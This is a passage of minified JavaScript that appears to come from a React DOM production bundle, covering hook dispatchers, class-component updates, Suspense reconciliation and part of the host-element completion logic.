Js(r,e,t,n){return r={tag:r,create:e,destroy:t,deps:n,next:null},e=Se.updateQueue,e===null?(e={lastEffect:null,stores:null},Se.updateQueue=e,e.lastEffect=r.next=r):(t=e.lastEffect,t===null?e.lastEffect=r.next=r:(n=t.next,t.next=r,r.next=n,e.lastEffect=r)),r}function Tm(){return wt().memoizedState}function ia(r,e,t,n){var s=Wt();Se.flags|=r,s.memoizedState=Js(1|e,t,void 0,n===void 0?null:n)}function uo(r,e,t,n){var s=wt();n=n===void 0?null:n;var i=void 0;if(De!==null){var a=De.memoizedState;if(i=a.destroy,n!==null&&vc(n,a.deps)){s.memoizedState=Js(e,t,i,n);return}}Se.flags|=r,s.memoizedState=Js(1|e,t,i,n)}function rf(r,e){return ia(8390656,8,r,e)}function Sc(r,e){return uo(2048,8,r,e)}function Im(r,e){return uo(4,2,r,e)}function Lm(r,e){return uo(4,4,r,e)}function Am(r,e){if(typeof e=="function")return r=r(),e(r),function(){e(null)};if(e!=null)return r=r(),e.current=r,function(){e.current=null}}function Rm(r,e,t){return t=t!=null?t.concat([r]):null,uo(4,4,Am.bind(null,e,r),t)}function Tc(){}function wm(r,e){var t=wt();e=e===void 0?null:e;var n=t.memoizedState;return n!==null&&e!==null&&vc(e,n[1])?n[0]:(t.memoizedState=[r,e],r)}function bm(r,e){var t=wt();e=e===void 0?null:e;var n=t.memoizedState;return n!==null&&e!==null&&vc(e,n[1])?n[0]:(r=r(),t.memoizedState=[r,e],r)}function _m(r,e,t){return dn&21?(Bt(t,e)||(t=N0(),Se.lanes|=t,fn|=t,r.baseState=!0),e):(r.baseState&&(r.baseState=!1,nt=!0),r.memoizedState=t)}function nx(r,e){var t=ce;ce=t!==0&&4>t?t:4,r(!0);var n=zo.transition;zo.transition={};try{r(!1),e()}finally{ce=t,zo.transition=n}}function km(){return wt().memoizedState}function sx(r,e,t){var n=Ur(r);if(t={lane:n,action:t,hasEagerState:!1,eagerState:null,next:null},Cm(r))Dm(e,t);else if(t=fm(r,e,t,n),t!==null){var s=Ze();$t(t,r,n,s),Pm(t,e,n)}}function ix(r,e,t){var n=Ur(r),s={lane:n,action:t,hasEagerState:!1,eagerState:null,next:null};if(Cm(r))Dm(e,s);else{var i=r.alternate;if(r.lanes===0&&(i===null||i.lanes===0)&&(i=e.lastRenderedReducer,i!==null))try{var a=e.lastRenderedState,o=i(a,t);if(s.hasEagerState=!0,s.eagerState=o,Bt(o,a)){var l=e.interleaved;l===null?(s.next=s,hc(e)):(s.next=l.next,l.next=s),e.interleaved=s;return}}catch{}finally{}t=fm(r,e,s,n),t!==null&&(s=Ze(),$t(t,r,n,s),Pm(t,e,n))}}function Cm(r){var e=r.alternate;return r===Se||e!==null&&e===Se}function Dm(r,e){ks=Fa=!0;var t=r.pending;t===null?e.next=e:(e.next=t.next,t.next=e),r.pending=e}function Pm(r,e,t){if(t&4194240){var n=e.lanes;n&=r.pendingLanes,t|=n,e.lanes=t,Ju(r,t)}}var Ua={readContext:Rt,useCallback:We,useContext:We,useEffect:We,useImperativeHandle:We,useInsertionEffect:We,useLayoutEffect:We,useMemo:We,useReducer:We,useRef:We,useState:We,useDebugValue:We,useDeferredValue:We,useTransition:We,useMutableSource:We,useSyncExternalStore:We,useId:We,unstable_isNewReconciler:!1},ax={readContext:Rt,useCallback:function(r,e){return Wt().memoizedState=[r,e===void 0?null:e],r},useContext:Rt,useEffect:rf,useImperativeHandle:function(r,e,t){return t=t!=null?t.concat([r]):null,ia(4194308,4,Am.bind(null,e,r),t)},useLayoutEffect:function(r,e){return ia(4194308,4,r,e)},useInsertionEffect:function(r,e){return ia(4,2,r,e)},useMemo:function(r,e){var t=Wt();return e=e===void 0?null:e,r=r(),t.memoizedState=[r,e],r},useReducer:function(r,e,t){var n=Wt();return e=t!==void 0?t(e):e,n.memoizedState=n.baseState=e,r={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:r,lastRenderedState:e},n.queue=r,r=r.dispatch=sx.bind(null,Se,r),[n.memoizedState,r]},useRef:function(r){var e=Wt();return r={current:r},e.memoizedState=r},useState:tf,useDebugValue:Tc,useDeferredValue:function(r){return Wt().memoizedState=r},useTransition:function(){var r=tf(!1),e=r[0];return r=nx.bind(null,r[1]),Wt().memoizedState=r,[e,r]},useMutableSource:function(){},useSyncExternalStore:function(r,e,t){var n=Se,s=Wt();if(ye){if(t===void 0)throw Error(U(407));t=t()}else{if(t=e(),Fe===null)throw Error(U(349));dn&30||ym(n,e,t)}s.memoizedState=t;var i={value:t,getSnapshot:e};return s.queue=i,rf(xm.bind(null,n,i,r),[r]),n.flags|=2048,Js(9,vm.bind(null,n,i,t,e),void 0,null),t},useId:function(){var r=Wt(),e=Fe.identifierPrefix;if(ye){var t=cr,n=ur;t=(n&~(1<<32-Ut(n)-1)).toString(32)+t,e=":"+e+"R"+t,t=Xs++,0<t&&(e+="H"+t.toString(32)),e+=":"}else t=rx++,e=":"+e+"r"+t.toString(32)+":";return r.memoizedState=e},unstable_isNewReconciler:!1},ox={readContext:Rt,useCallback:wm,useContext:Rt,useEffect:Sc,useImperativeHandle:Rm,useInsertionEffect:Im,useLayoutEffect:Lm,useMemo:bm,useReducer:Yo,useRef:Tm,useState:function(){return Yo(Zs)},useDebugValue:Tc,useDeferredValue:function(r){var e=wt();return _m(e,De.memoizedState,r)},useTransition:function(){var r=Yo(Zs)[0],e=wt().memoizedState;return[r,e]},useMutableSource:gm,useSyncExternalStore:pm,useId:km,unstable_isNewReconciler:!1},lx={readContext:Rt,useCallback:wm,useContext:Rt,useEffect:Sc,useImperativeHandle:Rm,useInsertionEffect:Im,useLayoutEffect:Lm,useMemo:bm,useReducer:qo,useRef:Tm,useState:function(){return qo(Zs)},useDebugValue:Tc,useDeferredValue:function(r){var e=wt();return De===null?e.memoizedState=r:_m(e,De.memoizedState,r)},useTransition:function(){var r=qo(Zs)[0],e=wt().memoizedState;return[r,e]},useMutableSource:gm,useSyncExternalStore:pm,useId:km,unstable_isNewReconciler:!1};function Ot(r,e){if(r&&r.defaultProps){e=Ie({},e),r=r.defaultProps;for(var t in r)e[t]===void 0&&(e[t]=r[t]);return e}return e}function nu(r,e,t,n){e=r.memoizedState,t=t(n,e),t=t==null?e:Ie({},e,t),r.memoizedState=t,r.lanes===0&&(r.updateQueue.baseState=t)}var co={isMounted:function(r){return(r=r._reactInternals)?pn(r)===r:!1},enqueueSetState:function(r,e,t){r=r._reactInternals;var n=Ze(),s=Ur(r),i=dr(n,s);i.payload=e,t!=null&&(i.callback=t),e=Mr(r,i,s),e!==null&&($t(e,r,s,n),na(e,r,s))},enqueueReplaceState:function(r,e,t){r=r._reactInternals;var n=Ze(),s=Ur(r),i=dr(n,s);i.tag=1,i.payload=e,t!=null&&(i.callback=t),e=Mr(r,i,s),e!==null&&($t(e,r,s,n),na(e,r,s))},enqueueForceUpdate:function(r,e){r=r._reactInternals;var t=Ze(),n=Ur(r),s=dr(t,n);s.tag=2,e!=null&&(s.callback=e),e=Mr(r,s,n),e!==null&&($t(e,r,n,t),na(e,r,n))}};function nf(r,e,t,n,s,i,a){return r=r.stateNode,typeof r.shouldComponentUpdate=="function"?r.shouldComponentUpdate(n,i,a):e.prototype&&e.prototype.isPureReactComponent?!Hs(t,n)||!Hs(s,i):!0}function Nm(r,e,t){var n=!1,s=Gr,i=e.contextType;return typeof i=="object"&&i!==null?i=Rt(i):(s=at(e)?un:qe.current,n=e.contextTypes,i=(n=n!=null)?qn(r,s):Gr),e=new e(t,i),r.memoizedState=e.state!==null&&e.state!==void 0?e.state:null,e.updater=co,r.stateNode=e,e._reactInternals=r,n&&(r=r.stateNode,r.__reactInternalMemoizedUnmaskedChildContext=s,r.__reactInternalMemoizedMaskedChildContext=i),e}function sf(r,e,t,n){r=e.state,typeof e.componentWillReceiveProps=="function"&&e.componentWillReceiveProps(t,n),typeof e.UNSAFE_componentWillReceiveProps=="function"&&e.UNSAFE_componentWillReceiveProps(t,n),e.state!==r&&co.enqueueReplaceState(e,e.state,null)}function su(r,e,t,n){var s=r.stateNode;s.props=t,s.state=r.memoizedState,s.refs={},mc(r);var i=e.contextType;typeof i=="object"&&i!==null?s.context=Rt(i):(i=at(e)?un:qe.current,s.context=qn(r,i)),s.state=r.memoizedState,i=e.getDerivedStateFromProps,typeof i=="function"&&(nu(r,e,i,t),s.state=r.memoizedState),typeof e.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(e=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),e!==s.state&&co.enqueueReplaceState(s,s.state,null),Oa(r,t,s,n),s.state=r.memoizedState),typeof s.componentDidMount=="function"&&(r.flags|=4194308)}function Jn(r,e){try{var t="",n=e;do t+=My(n),n=n.return;while(n);var s=t}catch(i){s=`
Error generating stack: `+i.message+`
`+i.stack}return{value:r,source:e,stack:s,digest:null}}function Qo(r,e,t){return{value:r,source:null,stack:t??null,digest:e??null}}function iu(r,e){try{console.error(e.value)}catch(t){setTimeout(function(){throw t})}}var ux=typeof WeakMap=="function"?WeakMap:Map;function Om(r,e,t){t=dr(-1,t),t.tag=3,t.payload={element:null};var n=e.value;return t.callback=function(){Ba||(Ba=!0,gu=n),iu(r,e)},t}function Mm(r,e,t){t=dr(-1,t),t.tag=3;var n=r.type.getDerivedStateFromError;if(typeof n=="function"){var s=e.value;t.payload=function(){return n(s)},t.callback=function(){iu(r,e)}}var i=r.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(t.callback=function(){iu(r,e),typeof n!="function"&&(Fr===null?Fr=new Set([this]):Fr.add(this));var a=e.stack;this.componentDidCatch(e.value,{componentStack:a!==null?a:""})}),t}function af(r,e,t){var n=r.pingCache;if(n===null){n=r.pingCache=new ux;var s=new Set;n.set(e,s)}else s=n.get(e),s===void 0&&(s=new Set,n.set(e,s));s.has(t)||(s.add(t),r=Ix.bind(null,r,e,t),e.then(r,r))}function of(r){do{var e;if((e=r.tag===13)&&(e=r.memoizedState,e=e!==null?e.dehydrated!==null:!0),e)return r;r=r.return}while(r!==null);return null}function lf(r,e,t,n,s){return r.mode&1?(r.flags|=65536,r.lanes=s,r):(r===e?r.flags|=65536:(r.flags|=128,t.flags|=131072,t.flags&=-52805,t.tag===1&&(t.alternate===null?t.tag=17:(e=dr(-1,1),e.tag=2,Mr(t,e,1))),t.lanes|=1),r)}var cx=vr.ReactCurrentOwner,nt=!1;function Qe(r,e,t,n){e.child=r===null?dm(e,null,t,n):Xn(e,r.child,t,n)}function uf(r,e,t,n,s){t=t.render;var i=e.ref;return Gn(e,s),n=xc(r,e,t,n,i,s),t=Ec(),r!==null&&!nt?(e.updateQueue=r.updateQueue,e.flags&=-2053,r.lanes&=~s,pr(r,e,s)):(ye&&t&&oc(e),e.flags|=1,Qe(r,e,n,s),e.child)}function cf(r,e,t,n,s){if(r===null){var i=t.type;return typeof i=="function"&&!kc(i)&&i.defaultProps===void 0&&t.compare===null&&t.defaultProps===void 0?(e.tag=15,e.type=i,Fm(r,e,i,n,s)):(r=ua(t.type,null,n,e,e.mode,s),r.ref=e.ref,r.return=e,e.child=r)}if(i=r.child,!(r.lanes&s)){var a=i.memoizedProps;if(t=t.compare,t=t!==null?t:Hs,t(a,n)&&r.ref===e.ref)return pr(r,e,s)}return e.flags|=1,r=$r(i,n),r.ref=e.ref,r.return=e,e.child=r}function Fm(r,e,t,n,s){if(r!==null){var i=r.memoizedProps;if(Hs(i,n)&&r.ref===e.ref)if(nt=!1,e.pendingProps=n=i,(r.lanes&s)!==0)r.flags&131072&&(nt=!0);else return e.lanes=r.lanes,pr(r,e,s)}return au(r,e,t,n,s)}function Um(r,e,t){var n=e.pendingProps,s=n.children,i=r!==null?r.memoizedState:null;if(n.mode==="hidden")if(!(e.mode&1))e.memoizedState={baseLanes:0,cachePool:null,transitions:null},me(Mn,dt),dt|=t;else{if(!(t&1073741824))return r=i!==null?i.baseLanes|t:t,e.lanes=e.childLanes=1073741824,e.memoizedState={baseLanes:r,cachePool:null,transitions:null},e.updateQueue=null,me(Mn,dt),dt|=r,null;e.memoizedState={baseLanes:0,cachePool:null,transitions:null},n=i!==null?i.baseLanes:t,me(Mn,dt),dt|=n}else i!==null?(n=i.baseLanes|t,e.memoizedState=null):n=t,me(Mn,dt),dt|=n;return Qe(r,e,s,t),e.child}function $m(r,e){var t=e.ref;(r===null&&t!==null||r!==null&&r.ref!==t)&&(e.flags|=512,e.flags|=2097152)}function au(r,e,t,n,s){var i=at(t)?un:qe.current;return i=qn(e,i),Gn(e,s),t=xc(r,e,t,n,i,s),n=Ec(),r!==null&&!nt?(e.updateQueue=r.updateQueue,e.flags&=-2053,r.lanes&=~s,pr(r,e,s)):(ye&&n&&oc(e),e.flags|=1,Qe(r,e,t,s),e.child)}function df(r,e,t,n,s){if(at(t)){var i=!0;ka(e)}else i=!1;if(Gn(e,s),e.stateNode===null)aa(r,e),Nm(e,t,n),su(e,t,n,s),n=!0;else if(r===null){var a=e.stateNode,o=e.memoizedProps;a.props=o;var l=a.context,u=t.contextType;typeof u=="object"&&u!==null?u=Rt(u):(u=at(t)?un:qe.current,u=qn(e,u));var c=t.getDerivedStateFromProps,d=typeof c=="function"||typeof a.getSnapshotBeforeUpdate=="function";d||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==n||l!==u)&&sf(e,a,n,u),Ar=!1;var f=e.memoizedState;a.state=f,Oa(e,n,a,s),l=e.memoizedState,o!==n||f!==l||it.current||Ar?(typeof c=="function"&&(nu(e,t,c,n),l=e.memoizedState),(o=Ar||nf(e,t,o,n,f,l,u))?(d||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(e.flags|=4194308)):(typeof a.componentDidMount=="function"&&(e.flags|=4194308),e.memoizedProps=n,e.memoizedState=l),a.props=n,a.state=l,a.context=u,n=o):(typeof a.componentDidMount=="function"&&(e.flags|=4194308),n=!1)}else{a=e.stateNode,hm(r,e),o=e.memoizedProps,u=e.type===e.elementType?o:Ot(e.type,o),a.props=u,d=e.pendingProps,f=a.context,l=t.contextType,typeof l=="object"&&l!==null?l=Rt(l):(l=at(t)?un:qe.current,l=qn(e,l));var h=t.getDerivedStateFromProps;(c=typeof h=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==d||f!==l)&&sf(e,a,n,l),Ar=!1,f=e.memoizedState,a.state=f,Oa(e,n,a,s);var m=e.memoizedState;o!==d||f!==m||it.current||Ar?(typeof h=="function"&&(nu(e,t,h,n),m=e.memoizedState),(u=Ar||nf(e,t,u,n,f,m,l)||!1)?(c||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(n,m,l),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(n,m,l)),typeof a.componentDidUpdate=="function"&&(e.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(e.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===r.memoizedProps&&f===r.memoizedState||(e.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===r.memoizedProps&&f===r.memoizedState||(e.flags|=1024),e.memoizedProps=n,e.memoizedState=m),a.props=n,a.state=m,a.context=l,n=u):(typeof a.componentDidUpdate!="function"||o===r.memoizedProps&&f===r.memoizedState||(e.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===r.memoizedProps&&f===r.memoizedState||(e.flags|=1024),n=!1)}return ou(r,e,t,n,i,s)}function ou(r,e,t,n,s,i){$m(r,e);var a=(e.flags&128)!==0;if(!n&&!a)return s&&qd(e,t,!1),pr(r,e,i);n=e.stateNode,cx.current=e;var o=a&&typeof t.getDerivedStateFromError!="function"?null:n.render();return e.flags|=1,r!==null&&a?(e.child=Xn(e,r.child,null,i),e.child=Xn(e,null,o,i)):Qe(r,e,o,i),e.memoizedState=n.state,s&&qd(e,t,!0),e.child}function Bm(r){var e=r.stateNode;e.pendingContext?Yd(r,e.pendingContext,e.pendingContext!==e.context):e.context&&Yd(r,e.context,!1),gc(r,e.containerInfo)}function ff(r,e,t,n,s){return Qn(),uc(s),e.flags|=256,Qe(r,e,t,n),e.child}var lu={dehydrated:null,treeContext:null,retryLane:0};function uu(r){return{baseLanes:r,cachePool:null,transitions:null}}function jm(r,e,t){var n=e.pendingProps,s=xe.current,i=!1,a=(e.flags&128)!==0,o;if((o=a)||(o=r!==null&&r.memoizedState===null?!1:(s&2)!==0),o?(i=!0,e.flags&=-129):(r===null||r.memoizedState!==null)&&(s|=1),me(xe,s&1),r===null)return tu(e),r=e.memoizedState,r!==null&&(r=r.dehydrated,r!==null)?(e.mode&1?r.data==="$!"?e.lanes=8:e.lanes=1073741824:e.lanes=1,null):(a=n.children,r=n.fallback,i?(n=e.mode,i=e.child,a={mode:"hidden",children:a},!(n&1)&&i!==null?(i.childLanes=0,i.pendingProps=a):i=mo(a,n,0,null),r=on(r,n,t,null),i.return=e,r.return=e,i.sibling=r,e.child=i,e.child.memoizedState=uu(t),e.memoizedState=lu,r):Ic(e,a));if(s=r.memoizedState,s!==null&&(o=s.dehydrated,o!==null))return dx(r,e,a,n,o,s,t);if(i){i=n.fallback,a=e.mode,s=r.child,o=s.sibling;var l={mode:"hidden",children:n.children};return!(a&1)&&e.child!==s?(n=e.child,n.childLanes=0,n.pendingProps=l,e.deletions=null):(n=$r(s,l),n.subtreeFlags=s.subtreeFlags&14680064),o!==null?i=$r(o,i):(i=on(i,a,t,null),i.flags|=2),i.return=e,n.return=e,n.sibling=i,e.child=n,n=i,i=e.child,a=r.child.memoizedState,a=a===null?uu(t):{baseLanes:a.baseLanes|t,cachePool:null,transitions:a.transitions},i.memoizedState=a,i.childLanes=r.childLanes&~t,e.memoizedState=lu,n}return i=r.child,r=i.sibling,n=$r(i,{mode:"visible",children:n.children}),!(e.mode&1)&&(n.lanes=t),n.return=e,n.sibling=null,r!==null&&(t=e.deletions,t===null?(e.deletions=[r],e.flags|=16):t.push(r)),e.child=n,e.memoizedState=null,n}function Ic(r,e){return e=mo({mode:"visible",children:e},r.mode,0,null),e.return=r,r.child=e}function Di(r,e,t,n){return n!==null&&uc(n),Xn(e,r.child,null,t),r=Ic(e,e.pendingProps.children),r.flags|=2,e.memoizedState=null,r}function dx(r,e,t,n,s,i,a){if(t)return e.flags&256?(e.flags&=-257,n=Qo(Error(U(422))),Di(r,e,a,n)):e.memoizedState!==null?(e.child=r.child,e.flags|=128,null):(i=n.fallback,s=e.mode,n=mo({mode:"visible",children:n.children},s,0,null),i=on(i,s,a,null),i.flags|=2,n.return=e,i.return=e,n.sibling=i,e.child=n,e.mode&1&&Xn(e,r.child,null,a),e.child.memoizedState=uu(a),e.memoizedState=lu,i);if(!(e.mode&1))return Di(r,e,a,null);if(s.data==="$!"){if(n=s.nextSibling&&s.nextSibling.dataset,n)var o=n.dgst;return n=o,i=Error(U(419)),n=Qo(i,n,void 0),Di(r,e,a,n)}if(o=(a&r.childLanes)!==0,nt||o){if(n=Fe,n!==null){switch(a&-a){case 4:s=2;break;case 16:s=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:s=32;break;case 536870912:s=268435456;break;default:s=0}s=s&(n.suspendedLanes|a)?0:s,s!==0&&s!==i.retryLane&&(i.retryLane=s,gr(r,s),$t(n,r,s,-1))}return _c(),n=Qo(Error(U(421))),Di(r,e,a,n)}return s.data==="$?"?(e.flags|=128,e.child=r.child,e=Lx.bind(null,r),s._reactRetry=e,null):(r=i.treeContext,mt=Or(s.nextSibling),gt=e,ye=!0,Ft=null,r!==null&&(Tt[It++]=ur,Tt[It++]=cr,Tt[It++]=cn,ur=r.id,cr=r.overflow,cn=e),e=Ic(e,n.children),e.flags|=4096,e)}function hf(r,e,t){r.lanes|=e;var n=r.alternate;n!==null&&(n.lanes|=e),ru(r.return,e,t)}function Xo(r,e,t,n,s){var i=r.memoizedState;i===null?r.memoizedState={isBackwards:e,rendering:null,renderingStartTime:0,last:n,tail:t,tailMode:s}:(i.isBackwards=e,i.rendering=null,i.renderingStartTime=0,i.last=n,i.tail=t,i.tailMode=s)}function Gm(r,e,t){var n=e.pendingProps,s=n.revealOrder,i=n.tail;if(Qe(r,e,n.children,t),n=xe.current,n&2)n=n&1|2,e.flags|=128;else{if(r!==null&&r.flags&128)e:for(r=e.child;r!==null;){if(r.tag===13)r.memoizedState!==null&&hf(r,t,e);else if(r.tag===19)hf(r,t,e);else if(r.child!==null){r.child.return=r,r=r.child;continue}if(r===e)break e;for(;r.sibling===null;){if(r.return===null||r.return===e)break e;r=r.return}r.sibling.return=r.return,r=r.sibling}n&=1}if(me(xe,n),!(e.mode&1))e.memoizedState=null;else switch(s){case"forwards":for(t=e.child,s=null;t!==null;)r=t.alternate,r!==null&&Ma(r)===null&&(s=t),t=t.sibling;t=s,t===null?(s=e.child,e.child=null):(s=t.sibling,t.sibling=null),Xo(e,!1,s,t,i);break;case"backwards":for(t=null,s=e.child,e.child=null;s!==null;){if(r=s.alternate,r!==null&&Ma(r)===null){e.child=s;break}r=s.sibling,s.sibling=t,t=s,s=r}Xo(e,!0,t,null,i);break;case"together":Xo(e,!1,null,null,void 0);break;default:e.memoizedState=null}return e.child}function aa(r,e){!(e.mode&1)&&r!==null&&(r.alternate=null,e.alternate=null,e.flags|=2)}function pr(r,e,t){if(r!==null&&(e.dependencies=r.dependencies),fn|=e.lanes,!(t&e.childLanes))return null;if(r!==null&&e.child!==r.child)throw Error(U(153));if(e.child!==null){for(r=e.child,t=$r(r,r.pendingProps),e.child=t,t.return=e;r.sibling!==null;)r=r.sibling,t=t.sibling=$r(r,r.pendingProps),t.return=e;t.sibling=null}return e.child}function fx(r,e,t){switch(e.tag){case 3:Bm(e),Qn();break;case 5:mm(e);break;case 1:at(e.type)&&ka(e);break;case 4:gc(e,e.stateNode.containerInfo);break;case 10:var n=e.type._context,s=e.memoizedProps.value;me(Pa,n._currentValue),n._currentValue=s;break;case 13:if(n=e.memoizedState,n!==null)return n.dehydrated!==null?(me(xe,xe.current&1),e.flags|=128,null):t&e.child.childLanes?jm(r,e,t):(me(xe,xe.current&1),r=pr(r,e,t),r!==null?r.sibling:null);me(xe,xe.current&1);break;case 19:if(n=(t&e.childLanes)!==0,r.flags&128){if(n)return Gm(r,e,t);e.flags|=128}if(s=e.memoizedState,s!==null&&(s.rendering=null,s.tail=null,s.lastEffect=null),me(xe,xe.current),n)break;return null;case 22:case 23:return e.lanes=0,Um(r,e,t)}return pr(r,e,t)}var Vm,cu,Km,Hm;Vm=function(r,e){for(var t=e.child;t!==null;){if(t.tag===5||t.tag===6)r.appendChild(t.stateNode);else if(t.tag!==4&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return;t=t.return}t.sibling.return=t.return,t=t.sibling}};cu=function(){};Km=function(r,e,t,n){var s=r.memoizedProps;if(s!==n){r=e.stateNode,sn(Jt.current);var i=null;switch(t){case"input":s=Dl(r,s),n=Dl(r,n),i=[];break;case"select":s=Ie({},s,{value:void 0}),n=Ie({},n,{value:void 0}),i=[];break;case"textarea":s=Ol(r,s),n=Ol(r,n),i=[];break;default:typeof s.onClick!="function"&&typeof n.onClick=="function"&&(r.onclick=ba)}Fl(t,n);var a;t=null;for(u in s)if(!n.hasOwnProperty(u)&&s.hasOwnProperty(u)&&s[u]!=null)if(u==="style"){var o=s[u];for(a in o)o.hasOwnProperty(a)&&(t||(t={}),t[a]="")}else u!=="dangerouslySetInnerHTML"&&u!=="children"&&u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(Us.hasOwnProperty(u)?i||(i=[]):(i=i||[]).push(u,null));for(u in n){var l=n[u];if(o=s!=null?s[u]:void 0,n.hasOwnProperty(u)&&l!==o&&(l!=null||o!=null))if(u==="style")if(o){for(a in o)!o.hasOwnProperty(a)||l&&l.hasOwnProperty(a)||(t||(t={}),t[a]="");for(a in l)l.hasOwnProperty(a)&&o[a]!==l[a]&&(t||(t={}),t[a]=l[a])}else t||(i||(i=[]),i.push(u,t)),t=l;else u==="dangerouslySetInnerHTML"?(l=l?l.__html:void 0,o=o?o.__html:void 0,l!=null&&o!==l&&(i=i||[]).push(u,l)):u==="children"?typeof l!="string"&&typeof l!="number"||(i=i||[]).push(u,""+l):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&(Us.hasOwnProperty(u)?(l!=null&&u==="onScroll"&&ge("scroll",r),i||o===l||(i=[])):(i=i||[]).push(u,l))}t&&(i=i||[]).push("style",t);var u=i;(e.updateQueue=u)&&(e.flags|=4)}};Hm=function(r,e,t,n){t!==n&&(e.flags|=4)};function ps(r,e){if(!ye)switch(r.tailMode){case"hidden":e=r.tail;for(var t=null;e!==null;)e.alternate!==null&&(t=e),e=e.sibling;t===null?r.tail=null:t.sibling=null;break;case"collapsed":t=r.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e||r.tail===null?r.tail=null:r.tail.sibling=null:n.sibling=null}}function ze(r){var e=r.alternate!==null&&r.alternate.child===r.child,t=0,n=0;if(e)for(var s=r.child;s!==null;)t|=s.lanes|s.childLanes,n|=s.subtreeFlags&14680064,n|=s.flags&14680064,s.return=r,s=s.sibling;else for(s=r.child;s!==null;)t|=s.lanes|s.childLanes,n|=s.subtreeFlags,n|=s.flags,s.return=r,s=s.sibling;return r.subtreeFlags|=n,r.childLanes=t,e}function hx(r,e,t){var n=e.pendingProps;switch(lc(e),e.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ze(e),null;case 1:return at(e.type)&&_a(),ze(e),null;case 3:return n=e.stateNode,Zn(),pe(it),pe(qe),yc(),n.pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),(r===null||r.child===null)&&(ki(e)?e.flags|=4:r===null||r.memoizedState.isDehydrated&&!(e.flags&256)||(e.flags|=1024,Ft!==null&&(vu(Ft),Ft=null))),cu(r,e),ze(e),null;case 5:pc(e);var s=sn(Qs.current);if(t=e.type,r!==null&&e.stateNode!=null)Km(r,e,t,n,s),r.ref!==e.ref&&(e.flags|=512,e.flags|=2097152);else{if(!n){if(e.stateNode===null)throw Error(U(166));return ze(e),null}if(r=sn(Jt.current),ki(e)){n=e.stateNode,t=e.type;var i=e.memoizedProps;switch(n[qt]=e,n[Ys]=i,r=(e.mode&1)!==0,t){case"dialog":ge("cancel",n),ge("close",n);break;case"iframe":case"object":case"embed":ge("load",n);break;case"video":case"audio":for(s=0;s<Is.length;s++)ge(Is[s],n);break;case"source":ge("error",n);break;case"img":case"image":case"link":ge("error",n),ge("load",n);break;case"details":ge("toggle",n);break;case"input":Sd(n,i),ge("invalid",n);break;case"select":n._wrapperState={wasMultiple:!!i.multiple},ge("invalid",n);break;case"textarea":Id(n,i),ge("invalid",n)}Fl(t,i),s=null;for(var a in i)if(i.hasOwnProperty(a)){var o=i[a];a==="children"?typeof o=="string"?n.textContent!==o&&(i.suppressHydrationWarning!==!0&&_i(n.textContent,o,r),s=["children",o]):typeof o=="number"&&n.textContent!==""+o&&(i.suppressHydrationWarning!==!0&&_i(n.textContent,o,r),s=["children",""+o]):Us.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&ge("scroll",n)}switch(t){case"input":Si(n),Td(n,i,!0);break;case"textarea":Si(n),Ld(n);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(n.onclick=ba)}n=s,e.updateQueue=n,n!==null&&(e.flags|=4)}else{a=s.nodeType===9?s:s.ownerDocument,r==="http://www.w3.org/1999/xhtml"&&(r=x0(t)),r==="http://www.w3.org/1999/xhtml"?t==="script"?(r=a.createElement("div"),r.innerHTML="<script><\/script>",r=r.removeChild(r.firstChild)):typeof n.is=="string"?r=a.createElement(t,{is:n.is}):(r=a.createElement(t),t==="select"&&(a=r,n.multiple?a.multiple=!0:n.size&&(a.size=n.size))):r=a.createElementNS(r,t),r[qt]=e,r[Ys]=n,Vm(r,e,!1,!1),e.stateNode=r;e:{switch(a=Ul(t,n),t){case"dialog":ge("cancel",r),ge("close",r),s=n;break;case"iframe":case"object":case"embed":ge("load",r),s=n;break;case"video":case"audio":for(s=0;s<Is.length;s++)ge(Is[s],r);s=n;break;case"source":ge("error",r),s=n;break;case"img":case"image":case"link":ge("error",r),ge("load",r),s=n;break;case"details":ge("toggle",r),s=n;break;case"input":Sd(r,n),s=Dl(r,n),ge("invalid",r);break;case"option":s=n;break;case"select":r._wrapperState={wasMultiple:!!n.multiple},s=Ie({},n,{value:void 0}),ge("invalid",r);break;case"textarea":Id(r,n),s=Ol(r,n),ge("invalid",r);break;default:s=n}Fl(t,s),o=s;for(i in o)if(o.hasOwnProperty(i)){var l=o[i];i==="style"?T0(r,l):i==="dangerouslySetInnerHTML"?(l=l?l.__html:void 0,l!=null&&E0(r,l)):i==="children"?typeof l=="string"?(t!=="textarea"||l!=="")&&$s(r,l):typeof 